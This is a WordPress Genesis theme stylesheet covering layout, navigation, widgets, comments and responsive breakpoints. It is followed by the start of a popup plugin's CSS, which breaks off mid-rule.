.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

/* Content */

.content {
	float: right;
	width: 740px;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content,
.sidebar-sidebar-content .content {
	width: 520px;
}

.full-width-content .content {
	width: 100%;
}

.full-width-content .entry {
	padding-right: 0;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 360px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

.sidebar ul li {
	background-color: #fff;
	font-family: 'Old Standard TT', serif;
	text-align: center;
}

/* Secondary Sidebar */

.sidebar-secondary {
	float: left;
	width: 180px;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/* Column Classes
	Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
	background-color: #fff;
	border: 1px solid #ddd;
	height: 100px;
	float: left;
	padding: 7px;
	width: 100px;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	color: #bbb;
	font-family: 'Montserrat', sans-serif;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.3;
	text-align: center;
	text-transform: uppercase;
}

.wp-caption-text p {
	margin: 0 0 0 0 !important;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	margin-bottom: 20px;
}

.archive-description,
.author-box {
	background-color: #fff;
	margin-bottom: 40px;
}

.archive-description {
	padding: 40px 40px 24px;
}

.author-box {
	padding: 40px;
}

.author-box-title {
	color: #555;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 16px;
	margin-bottom: 4px;
}

.author-box a {
	border-bottom: 1px solid #ddd;
}

.author-box p {
	margin-bottom: 0;
}

.author-box .avatar {
	margin-right: 24px;
}

/* Titles
--------------------------------------------- */

.entry-title {
	font-size: 36px;
	line-height: 1;
}

.entry-title a,
.sidebar .widget-title a {
	color: #555;
}

.entry-title a:hover {
	color: #999;
}

.widget-title {
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	margin-bottom: 24px;
	text-align: center;
	text-transform: uppercase;
}

.sidebar .widget-title a {
	border: none;
}

.archive-title {
	font-size: 20px;
	margin-bottom: 24px;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

/* Top Bar Widget Areas
--------------------------------------------- */

.top-bar {
	background-color:transparent;
	border-bottom: 1px solid #ddd;
	color: #999;
	font-family: 'Montserrat', sans-serif;
	font-size: 12px;
	line-height: 1;
	padding-bottom: 10px;
	padding-top: 15px;
	text-transform: uppercase;
}

.top-bar a {
	color: #bbb;
	font-family: 'Old Standard TT', serif;
	font-size: 16px;
	font-style: italic;
	letter-spacing: 0;
	text-transform: lowercase;
}

.top-bar a:hover {
	text-decoration: underline;
}

.top-bar-left,
.top-bar-right {
	width: 50%;
}

.top-bar-left p,
.top-bar-right p {
	margin-bottom: 0;
}

.top-bar-left {
	float: left;
}

.top-bar-left .widgetwrap {
	float: left;
}

.top-bar-right {
	float: right;
	text-align: right;
}

.top-bar .widgettitle {
	color: #e8d999;
	font-family: 'Old Standard TT', serif;
	line-height: 1;
	margin: 0 0 7px 0;
	text-transform: lowercase;
}

.top-bar-left .widgettitle {
	text-align: left;
}

.top-bar-right .widgettitle {
	text-align: right;
}

.top-bar .simple-social-icons {
	margin-bottom: -10px;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 2px solid #f5f5f5;
	margin-bottom: 20px;
	padding: 0 0 24px;
}

.featured-content .entry-title {
	border: none;
	font-size: 24px;
	line-height: 1.2;
}

.featured-content .entry-title a {
	border: none;
}


/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
	color: #999;
	padding-top: 0;
}

.enews-widget .widget-title {
	color: #f69c9b;
}

.enews-widget input {
	padding: 10px;
	width: 60%;
}

.enews-widget input:focus {
	border: 1px solid #ddd;
}

.enews-widget input[type="submit"] {
	background-color: #f69c9b;
	color: #fff;
	font-family: 'Old Standard TT', serif;
	font-size: 18px;
	font-weight: 400;
	margin: 0;
	padding: 3px 0 7px 0;
	text-transform: lowercase;
	width: 20%;
}

.enews-widget input:hover[type="submit"] {
	background-color: #999;
	color: #fff;
}

.footer-widgets .enews-widget input {
	margin-bottom: 10px;
	width: 100%;
}

.footer-widgets .enews-widget {
	display: inline-block;
	float: right;
	padding-right: 20px;
	width: 65%;
}

.footer-widgets .enews .widgettitle {
	text-align: right;
}

.footer-widgets .widget_nav_menu {
	display: inline-block;
	float: left;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
	margin-bottom: 16px;
}

/* Gravity Forms
--------------------------------------------- */

div.gform_wrapper input[type="file"],
div.gform_wrapper input[type="url"],
div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
	font-size: 16px;
	padding: 16px;
}

div.gform_wrapper .ginput_complex label {
	font-family: 'Old Standard TT', serif;
	font-weight: 400;
	padding: 0;
}

.gform_wrapper {
	max-width: 100% !important;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 16px 0 0;
}

div.gform_wrapper .gform_footer input[type="submit"] {
	border-radius: 0 !important;
	font-family: 'Montserrat', sans-serif !important;
	font-size: 14px;
}

div.gform_wrapper ul li {
	list-style-type: none !important;
}

.gform_wrapper input.button {
	color: #fff !important;
}

.gfield_label {
	font-family: 'Montserrat', sans-serif !important;
	font-weight: 400 !important;
	letter-spacing: 2;
	text-transform: uppercase !important;
}

.gform_body {
	background-color: #f5f5f5;
	border: 7px solid #eee;
	padding: 20px;
}

.gform_wrapper {
	max-width: 100%;
}

/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}

/* Portfolio Page
--------------------------------------------- */

.portfolio .entry-title {
	text-align: center;
}

.post-type-archive-portfolio .navigation {
	clear: both;
	text-transform: uppercase;
}

.portfolio-featured-image a img {
	background-color: #fff;
	border: 1px solid #ddd;
	padding: 10px;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
}

.portfolio.type-portfolio.entry {
	float: left;
	padding: 0 29px;
}

.single-portfolio .type-portfolio.entry {
	float: none;
	padding: 0;
}

.portfolio-featured-image a img:hover {
	background-color: #ddd;
}

.single-portfolio #content {
	text-align: center;
}

.archive-portfolio #content {
	text-align: center;
}

.single-portfolio img {
	background: #fff;
}

.portfolioblurb {
	font-size: 12px;
	text-align: center;
	width: 100%;
}

.portfolioblurb .textwidget {
	border-bottom: 1px solid #ddd;
	padding-bottom: 7px;
	margin-bottom: 40px;
}

.portfolioblurb h4 {
	font-family: 'Old Standard TT', serif;
	font-size: 22px;
	margin-bottom: 0;
	padding-bottom: 0;
	text-transform: none;
}

.single-portfolio h1 {
	padding-top: 10px;
}

.post-type-archive-portfolio .portfolio .entry-content {
	display: none;
}


/* Simple Social Icons Custom Styling for swank
--------------------------------------------- */

.simple-social-icons ul li a, .simple-social-icons ul li a:hover {
	padding: 0 !important;
}

/*
Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
}

.site-header .wrap {
	padding: 15px 0;
}

/* Title Area
--------------------------------------------- */

.title-area {
	display: inline-block;
	font-family: 'Old Standard TT', serif;
	font-weight: 400;
	margin: 0;
	padding: 18px 0 25px 0;
	text-align: center;
	width: 320px;
}

.header-image .site-description {
	line-height: 0;
}

.header-image .title-area {
	padding: 0;
}

.site-title {
	font-size: 58px;
	line-height: 0.8;
	margin: 0 0 12px 0;
	text-transform: none;
}

.site-title a {
	color: #555;
}

.site-title a:hover {
	color: #bbb;
}

.site-description {
	color: #bbb;
	font-family: 'Montserrat', sans-serif;
	font-size: 12px;
	font-weight: 300;
	line-height: 0.5;
	margin: 0 10px;
	text-transform: uppercase;
}

/* Full width header, no widgets */

.header-full-width .title-area,
.header-full-width .site-title {
	width: 100%;
}

.header-image .site-description,
.header-image .site-title a {
	display: block;
	text-indent: -9999px;
}

/* Logo, hide text */

.header-image .site-title > a {
	background-size: contain !important;
	display: block;
	height: 100px;
	margin: 10px auto;
	text-indent: -9999px;
	max-width: 320px;
}

.header-image .site-title a {
	width: 100%;
}

/* Widget Area
--------------------------------------------- */

.widget-area {
	word-wrap: break-word;
}

.site-header .widget-area {
	display: inline-block;
	float: right;
	text-align: right;
	width: 700px;
}

.header-image .site-header .widget-area {
	padding: 40px 0;
}

.site-header .search-form {
	float: right;
	margin-top: 24px;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	color: #999;
	font-family: 'Old Standard TT', serif;
	font-weight: 400;
	line-height: 1.5;
	text-align: center;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border: none;
	color: #999;
	display: block;
	font-size: 14px;
	padding: 18px 0 18px 15px;
	position: relative;
}

.nav-secondary .genesis-nav-menu a {
	padding: 18px 0 7px 15px;
}

.nav-primary li a::after {
	color: #ddd;
	content: "|";
	padding-left: 20px;
}

.genesis-nav-menu .sub-menu a::after {
	color: #fff !important;
	content: "";
	padding-left: 0px !important;
}

.genesis-nav-menu > .last > a::after {
	color: #fff;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #f69c9b !important;
}

.genesis-nav-menu .sub-menu .current-menu-item > a {
	color: #bbb;
}

.genesis-nav-menu > .menu-item > a {
	text-transform: none;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 200px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	border: 1px solid #ddd;
	border-top: none;
	font-size: 12px;
	padding: 10px 20px;
	position: relative;
	width: 220px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -39px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 14px 7px 14px 0;
	text-transform: none;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .rss > a {
	margin-left: 48px;
}

.genesis-nav-menu > .search input {
	color: #ddd;
	padding: 10px;
	
}
.genesis-nav-menu > .right.search {
	padding: 8px;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .sub-menu {
	border-top: 1px solid #eee;
}

.site-header .sub-menu .sub-menu {
	margin-top: -55px;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
	background-color: #fff;
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd;
}

.nav-primary .current-menu-item > a {
	color: #bbb;
}

.nav-primary a:hover {
	color: #999;
}

.nav-primary .sub-menu a:hover {
	color: #555;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	background-color: #fff;
	border-top: 1px solid #ddd;
	padding-top: 10px;
}

.nav-secondary li a::after{
	color: #ddd;
	content: "|";
	padding-left: 20px;
}

/*
Content Area
---------------------------------------------------------------------------------------------------- */


/*  Drop Cap
--------------------------------------------- */
.post .entry-content p:first-child:first-letter { 
	color: #f69c9b; 
	float: left; 
	font-family: 'Old Standard TT', serif;
	font-size: 95px; 
	line-height: 60px;
	padding-right: 4px;
}
	
/* Entries
--------------------------------------------- */

.entry {
	background-color: #fff;
	border-radius: 3px;
	margin-bottom: 40px;
	padding: 40px 20px 24px 0;
}

.entry-content a {
	color: #f69c9b;
}

.entry-content a:hover {
	color: #555;
}

.entry-content .attachment a,
.entry-content .gallery a {
	border: none;
}

.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 26px;
}

.entry-content ol,
.entry-content ul {
	margin-left: 40px;
}

.entry-content ol li {
	list-style-type: decimal;
}

.entry-content ul li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content .search-form {
	width: 50%;
}

.entry-meta {
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	color: #bbb;
	font-family: 'Old Standard TT', serif;
	font-size: 12px;
	font-style: italic;
	font-weight: 400;
	letter-spacing: 1px;
	padding: 7px 0 7px 0;
	text-transform: lowercase;
}

.entry-time, .entry-author {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	font-style: normal;
	text-transform: uppercase;
}

.entry-header .entry-meta {
	margin-bottom: 40px;
}

.entry-footer .entry-meta {
	border-top: 2px solid #f5f5f5;
	margin: 0 -40px;
	padding: 32px 40px 8px;
}

.entry-comments-link::before, .entry-categories::before {
	content: "|";
	margin: 0 6px 0 2px;
}

.entry-categories a {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	font-style: normal;
	text-transform: uppercase;
}

.entry-comments-link {
	text-transform: none;
}

/* Pagination
--------------------------------------------- */

.archive-pagination,
.entry-pagination {
	font-family: 'Old Standard TT', serif;
	font-size: 14px;
	margin: 40px 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #ddd;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	padding: 8px 12px;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #999;
}

.entry-pagination a {
	border-bottom: 1px solid #ddd;
}

/* Comments
--------------------------------------------- */

#respond textarea {
	color: #999;
	font-family: 'Old Standard TT', serif;
	font-size: 16px;
	text-transform: none;
}

.comment-respond,
.entry-comments,
.entry-pings {
	background-color: #fff;
	margin-bottom: 40px;
}

.comment-respond {
	border: 1px solid #ddd;
}

.entry-comments {
	padding: 0px;
}

.comment-respond,
.entry-pings {
	padding: 40px 40px 16px;
}

.comment-content {
	clear: both;
}

.entry-comments .comment-author {
	font-family: 'Montserrat', sans-serif;
	letter-spacing: 1px;
	margin-bottom: 0;
	text-transform: uppercase;
}

.comment-meta {
	font-family: 'Old Standard TT', serif;
}

.says {
	font-family: 'Old Standard TT', serif;
	font-style: italic;
	text-transform: lowercase;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%
}

.comment-respond label {
	display: block;
	font-family: 'Montserrat', sans-serif;
	margin-right: 12px;
	text-transform: uppercase;
}

.comment-subscription-form .subscribe-label {
	font-size: 12px;
	margin: 0;
}

p.comment-subscription-form {
	margin: 0 0 4px 0;
}

p.logged-in-as {
	margin: 0 0 2px 0;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
}

.comment-list li {
	margin-top: 24px;
	padding: 32px;
}

.comment-list li li {
	border-right: none;
	margin-right: -32px;
}

li.comment {
	background-color: #fff;
	border: 1px solid #ddd;
}

.comment .avatar {
	margin: 0 16px 24px 0;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
	background-color: #f5f5f5 !important;
	border-right: none;
}

.form-allowed-tags {
	background-color: #f5f5f5;
	display: none;
	font-size: 14px;
	padding: 24px;
}

.commentnumber {
	float: right;
	font-family: 'Old Standard TT', serif;
	font-size: 40px;
}


/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	color: #999;
}

.sidebar a {
	color: #f69c9b;
}

.sidebar a:hover {
	color: #999;
}

.sidebar p:last-child {
	margin-bottom: 0;
}

.sidebar li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	background-color: #f5f5f5;
	border: 7px solid #eee;
	margin-bottom: 40px;
	padding: 40px;
}

/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #fff;
	border-top: 1px solid #ddd;
	color: #999;
	clear: both;
}

.footer-widgets p {
	font-family: 'Old Standard TT', serif;
	font-size: 14px;
}

.footer-widgets-1 {
	padding: 40px 20px 20px 0;
	width: 50%;
}

.footer-widgets-1 {
	padding-right: 40px;
}

.footer-widgets-1:after {
	border-right: 1px solid #ddd;
}

.footer-widgets-1 {
	float: left;
}

.footer-widgets-2 {
	border-left: 1px solid #ddd;
	float: right;
	padding: 40px 0 20px 30px;
	width: 50%;
}

.footer-widgets a {
	border-bottom: 1px solid #ddd;
	color: #999;
	font-family: 'Old Standard TT', serif;
	font-style: italic;
	text-transform: lowercase;
}

.footer-widgets a:hover {
	color: #ddd;
}

.footer-widgets .widget {
	margin-bottom: 24px;
}

.footer-widgets .widgettitle {
	color: #bbb;
	font-family: 'Old Standard TT', serif;
	font-size: 16px;
	font-style: italic;
	text-transform: none;
}

.footer-widgets-1 .widget-title {
	text-align: left !important;
}

.footer-widgets-2 .widget-title {
	text-align: right !important;
}

.footer-widgets li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.footer-widgets .search-form input:focus {
	border: 1px solid #ddd;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	border-top: 0px solid #ddd;
	color: #ddd;
	font-size: 11px;
	padding: 10px 0;
	text-align: center;
}

.site-footer a {
	color: #bbb;
}

.site-footer a:hover {
	color: #999;
}

.site-footer p {
	font-family: 'Montserrat', sans-serif;
	font-weight: 300;
	letter-spacing: 1px;
	margin-bottom: 0;
	text-transform: uppercase;
}

/*
Jetpack Sharing
---------------------------------------------------------------------------------------------------- */

.content div.sharedaddy div.sd-block {
	border-bottom: 1px dashed #ddd;
	border-top: 1px dashed #ddd;
	padding: 0;
}

.content div.sharedaddy .sd-content {
	float: left;
	padding: 15px 0 10px 0;
}

.content div.sharedaddy a.sd-button {
	border: none !important;
	box-shadow: none;
	font-family: 'Montserrat', sans-serif;
	letter-spacing: 1px;
}

.content .sd-social-icon-text a.sd-button > span, a.sd-button > span {
	opacity: 1;
	padding: 6px 18px;
}

.content a.sd-button > span {
	background-image: none !important;
	background: #999;
	border: none;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.content a.sd-button:hover > span {
	background: #bbb;
}

.sd-content .sd-button span.share-count {
	color: #bbb !important;
	font-size: 100% !important;
}

/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1139px) {

	.site-inner,
	.wrap {
		max-width: 960px;
	}

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 740px;
	}

	.content,
	.site-header .widget-area {
		width: 620px;
	}

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 400px;
	}

	.sidebar-primary,
	.title-area {
		width: 300px;
	}



}

@media only screen and (max-width: 1023px) {

	body {
		background-color: #fff;
	}

	.content,
	.content-sidebar-sidebar .content,
	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-primary,
	.sidebar-secondary,
	.sidebar-sidebar-content .content,
	.sidebar-sidebar-content .content-sidebar-wrap,
	.site-header .widget-area,
	.site-inner,
	.title-area,
	.wrap {
		width: 100%;
	}

	.top-bar-left,
	.top-bar-right {
		display: block;
		margin: 10px auto;
	}

	.site-header .wrap {
		padding: 20px 0;
	}

	.header-image .site-header .wrap {
		background-position: center top;
	}

	.site-inner {
		padding-left: 5%;
		padding-right: 5%;
	}

	.archive-description,
	.author-box,
	.comment-respond,
	.entry,
	.entry-comments,
	.entry-footer .entry-meta,
	.header-image .site-header .widget-area,
	.site-header {
		padding: 0;
	}

	.comment-respond {
		padding: 10px;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .search-form,
	.site-title {
		text-align: center;
	}

	.site-header .search-form {
		margin: 16px auto ;
	}

	.genesis-nav-menu li.right {
		display: none;
	}

	.entry-footer .entry-meta {
		margin: 0;
		padding-top: 12px;
	}

	.sidebar .widget.enews-widget {
		padding: 40px;
	}

	.site-footer {
		padding: 24px 0;
	}

	.alignleft .avatar, .alignright .avatar {
		float: left;
		max-width: 100px !important;
	}

}

@media only screen and (max-width: 769px) {

	.top-bar {
		padding: 10px 20px 0px 20px;
	}

	.featured-circles .widget {
		margin: 20px 0 0 0 !important;
		padding: 0 0 10px 0 !important;
		width: 20%;
	}

	.featured-circles .featured-content .entry {
		padding: 0 !important;
	}

	.featured-circles .entry-title a, .featured-circles .widgettitle {
		font-size: 14px;
	}

	.enews-widget input, .enews-widget input[type="submit"] {
		width: 100%;
	}

	.enews-widget input {
		margin-bottom: 7px;
	}

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

	.comment-respond {
		border: 0px solid #ddd;
	}

	.footer-widgets {
		padding-left: 20px;
		padding-right: 20px;
	}

	.home-featured-area .widget {
		display: block;
		margin-bottom: 0px;
		margin-top: 20px;
		width: 100%;
	}

	.home-featured-area .featured-content .entry {
		padding-bottom: 0;
	}

	.footer-widgets-2 {
		border-left: 0;
	}

}

@media only screen and (max-width: 520px) {
	.featured-circles .entry-title a, .featured-circles .widgettitle {
		display: none;
	}
}

@media only screen and (max-width: 320px) {

	.featured-circles .widget {
		padding: 5px 5px;
	}

	.featured-circles {
		border: none;
	}

	.footer-widgets {
		border: none;
	}

	.site-container {
		overflow: hidden;
	}

	.footer-widgets {
		border: none;
	}

	.footer-widgets-1, .footer-widgets-2 {
		display: block;
		float: none;
		margin: 0 auto;
		padding: 0;
		text-align: center;
		width: 100%;
	}

	.footer-widgets-1 {
		border-bottom: 1px solid #ddd;
		border-top: 1px solid #ddd;
		padding-top: 20px;
	}

	.footer-widgets-2 {
		border-left: 0;
		margin: 0 auto;
		padding-top: 20px;
		text-align: center;
	}

	.footer-widgets-1 .widgettitle, .footer-widgets-2 .widgettitle, .footer-widgets .enews .widgettitle {
		float: none;
		text-align: center !important;
	}

	.site-footer p {
		padding: 0 20px;
	}

	.footer-widgets .widget_nav_menu {
		float: none;
	}

}


/* Mobile Navigation
---------------------------------------------------------------------------------------------------- */

/* Standard Navigation
--------------------------------------------- */

nav {
	clear: both;
}

/* Navigation toggles
--------------------------------------------- */

.sub-menu-toggle,
.menu-toggle {
	display: none;
	visibility: hidden;	
}

/* Navigation toggles
--------------------------------------------- */

@media only screen and (min-width: 769px) {

	nav {
		display: block !important;
	}
}

/* Navigation toggles - Mobile
--------------------------------------------- */

@media only screen and (max-width: 770px) {

	.nav-primary li a::after,
	.nav-secondary li a::after {
		content: "";
	}
	
	.menu-toggle {
		border: 1px solid #ddd;
	}

	.menu-toggle,
	.sub-menu-toggle {
		display: block;
		font-size: 25px;
		font-weight: 400;
		margin: 0 auto !important;
		overflow: hidden;
		padding: 10px;
		text-align: center;
		visibility: visible;
	}

	button.menu-toggle {
		width: 100%;
	}

	button.menu-toggle,
	button.sub-menu-toggle {
		background-color: transparent;
		color: #999;
	}

	.sub-menu-toggle {
		padding: 4px;
		position: absolute;
		right: 0;
		top: 0;
	}

	.menu-toggle:before {
		content: "\2261";
	}

	.menu-toggle.activated:before {
		content: "\2191";
	}

	.sub-menu-toggle:before {
		content: "+";
		font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	}

	.sub-menu-toggle.activated:before {
		content: "-";
		font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	}

	nav {
		display: none;
		position: relative;
	}

	.genesis-nav-menu .menu-item {
		background-color: #f5f5f5;
		display: block;
		position: relative;
		text-align: left;
	}

	.genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		opacity: 1;
		position: static;
		width: 100%;
	}

	.genesis-nav-menu .sub-menu a {
		border-left: 0;
		position: relative;
		width: auto;
	}

	.genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.genesis-nav-menu .sub-menu .sub-menu a {
		background-color: #f5f5f5;
		padding-left: 30px;
	}

	.genesis-nav-menu .sub-menu .sub-menu .sub-menu a {
		background-color: #fff;
		padding-left: 40px;
	}

	.nav-primary a:hover,
	.nav-primary .current-menu-item > a {
		color: #333;
	}

	.genesis-nav-menu > .first > a {
		padding-left: 14px;
	}

}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4
body_size: 1903
content:
#popup-box-gfcr-1 .clear-gfcr, #popup-embedded-box-gfcr-1 .clear-gfcr {clear: both !important; height:0px !important; width: 100% !important;}#popup-box-gfcr-1.popupally-overlay-gfcr-1 {width:100%;height:100%;overflow:hidden;position:fixed;bottom:0;right:0;display:none;background-color:rgba(80,80,80,0.5) !important;}#popup-box-gfcr-1.popupally-opened-gfcr-1 {display:block !important;z-index:999999 !important;}#popup-box-gfcr-1 input, #popup-embedded-box-gfcr-1 input{min-width:initial !important;max-width:none !important;min-height:initial !important;max-height:none !important;}#popup-box-gfcr-1 .popupally-outer-gfcr-1, #popup-embedded-box-gfcr-1.popupally-outer-embedded-gfcr-1 {width:650px !important;background-color:#fefefe !important;}.popupally-end-page-follow-jehjsq-1 {	position:fixed !important;	bottom:0 !important;	z-index:99999 !important;}#popup-box-gfcr-1 .popupally-outer-gfcr-1 {position:absolute !important;top:20%;left:50%;margin-left:-325px;-webkit-box-shadow: 0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow: 0 10px 25px rgba(0,0,0,0.5);box-shadow: 0 10px 25px rgba(0,0,0,0.5);-webkit-border-radius: 4px !important;-moz-border-radius: 4px !important;border-radius: 4px !important;z-index:999999 !important;}#popup-embedded-box-gfcr-1.popupally-outer-embedded-gfcr-1 {margin:0 auto !important;clear:both !important;-webkit-box-shadow: 0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow: 0 10px 25px rgba(0,0,0,0.5);box-shadow: 0 10px 25px rgba(0,0,0,0.5);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}#popup-box-gfcr-1 .popupally-inner-gfcr-1,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1{overflow:visible !important;height:auto !important;padding:20px !important;text-align:center !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .content-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .content-gfcr {text-align: center !important;vertical-align: middle !important;width:100% !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .desc-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .desc-gfcr {font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif !important;font-size:28px !important;line-height:30px !important;font-weight:700 !important;margin: 0 0 10px 0 !important;color:#444444 !important;display:block !important;text-align:center !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;cursor: pointer !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr {display:block !important;padding:15px 12px 15px 12px !important;margin:0 auto 10px auto !important;width:100% !important;font-family:Arial, Helvetica, sans-serif !important;font-size:16px !important;font-weight:400 !important;line-height:21px !important;color:#444444 !important;text-align:left !important;border: 1px solid #d4d3d3 !important;background:#f6f6f6 !important;-webkit-box-shadow: 0 1px 